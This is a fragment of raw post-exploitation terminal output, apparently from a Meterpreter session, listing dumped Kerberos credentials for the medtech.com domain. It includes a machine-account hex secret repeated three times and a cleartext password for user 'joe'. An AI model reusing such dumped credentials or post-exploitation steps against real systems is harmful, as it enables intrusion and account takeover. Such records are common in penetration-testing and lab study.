 kerberos credentials
====================
Username  Domain       Password
--------  ------       --------
(null)    (null)       (null)
WEB02$    medtech.com  ad 90 b4 19 89 a2 4d a1 d8 76 a9 cd 8c 3c 0d e8 ed 94 3d f6 80 2d 1c 6c af 70 65 28 20 75 29 6c 35 dd ae 7f 24 67 f3 c3 1e b2 c8 39 f4 35 a4 8
c 39 3a 5b 3f 4f 86 6c 36 34 df f7 d5 4f ba 8c 5d 96 56 10 20 a2 46 69 70 3b 17 73 e9 d0 6f 18 b4 db 31 6d 88 f6 be ca 4b 8b a8 4e b9 b9 b9 05
6e b7 5f be 69 58 63 58 bb 3f 1a 86 33 ec cb 74 da 05 c5 31 aa 26 bf cd 51 7e a4 2c 44 f7 18 eb 16 ba 36 db 3d d3 89 36 46 04 c7 a7 9e f7 bc
28 5a 7c 99 f3 8a da c1 6b af bb ef ea a5 71 30 1a 3d 35 6b eb 44 da d4 58 7b b9 59 4b 42 7b f1 93 7b 04 92 f3 30 9e 12 f8 fe ec fd 8b f5 ca 0
6 a7 ce f6 6f 85 80 33 dc 92 95 1b 6d ca 5d ea df 7b 86 50 a6 f1 e1 92 4e d4 5c 2f f0 e9 f1 71 79 eb 56 64 2a ca 05 89 aa d3 25 84 1f 17 d1 57
ab 0b 16
joe       MEDTECH.COM  Flowers1
web02$    medtech.com  ad 90 b4 19 89 a2 4d a1 d8 76 a9 cd 8c 3c 0d e8 ed 94 3d f6 80 2d 1c 6c af 70 65 28 20 75 29 6c 35 dd ae 7f 24 67 f3 c3 1e b2 c8 39 f4 35 a4 8
c 39 3a 5b 3f 4f 86 6c 36 34 df f7 d5 4f ba 8c 5d 96 56 10 20 a2 46 69 70 3b 17 73 e9 d0 6f 18 b4 db 31 6d 88 f6 be ca 4b 8b a8 4e b9 b9 b9 05
6e b7 5f be 69 58 63 58 bb 3f 1a 86 33 ec cb 74 da 05 c5 31 aa 26 bf cd 51 7e a4 2c 44 f7 18 eb 16 ba 36 db 3d d3 89 36 46 04 c7 a7 9e f7 bc
28 5a 7c 99 f3 8a da c1 6b af bb ef ea a5 71 30 1a 3d 35 6b eb 44 da d4 58 7b b9 59 4b 42 7b f1 93 7b 04 92 f3 30 9e 12 f8 fe ec fd 8b f5 ca 0
6 a7 ce f6 6f 85 80 33 dc 92 95 1b 6d ca 5d ea df 7b 86 50 a6 f1 e1 92 4e d4 5c 2f f0 e9 f1 71 79 eb 56 64 2a ca 05 89 aa d3 25 84 1f 17 d1 57
ab 0b 16
web02$    MEDTECH.COM  ad 90 b4 19 89 a2 4d a1 d8 76 a9 cd 8c 3c 0d e8 ed 94 3d f6 80 2d 1c 6c af 70 65 28 20 75 29 6c 35 dd ae 7f 24 67 f3 c3 1e b2 c8 39 f4 35 a4 8
c 39 3a 5b 3f 4f 86 6c 36 34 df f7 d5 4f ba 8c 5d 96 56 10 20 a2 46 69 70 3b 17 73 e9 d0 6f 18 b4 db 31 6d 88 f6 be ca 4b 8b a8 4e b9 b9 b9 05
6e b7 5f be 69 58 63 58 bb 3f 1a 86 33 ec cb 74 da 05 c5 31 aa 26 bf cd 51 7e a4 2c 44 f7 18 eb 16 ba 36 db 3d d3 89 36 46 04 c7 a7 9e f7 bc
28 5a 7c 99 f3 8a da c1 6b af bb ef ea a5 71 30 1a 3d 35 6b eb 44 da d4 58 7b b9 59 4b 42 7b f1 93 7b 04 92 f3 30 9e 12 f8 fe ec fd 8b f5 ca 0
6 a7 ce f6 6f 85 80 33 dc 92 95 1b 6d ca 5d ea df 7b 86 50 a6 f1 e1 92 4e d4 5c 2f f0 e9 f1 71 79 eb 56 64 2a ca 05 89 aa d3 25 84 1f 17 d1 57
ab 0b 16
meterpreter >